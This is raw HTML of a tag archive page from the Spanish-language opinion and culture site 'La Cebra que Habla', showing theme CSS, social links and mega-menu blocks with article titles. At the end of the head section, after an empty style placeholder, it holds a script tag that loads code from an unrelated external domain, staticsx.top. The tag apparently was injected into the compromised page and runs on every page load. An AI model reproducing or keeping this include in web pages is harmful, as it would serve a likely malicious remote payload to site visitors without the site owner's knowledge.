    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-george-licthenberg tag-3382 global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                viernes, enero 30, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
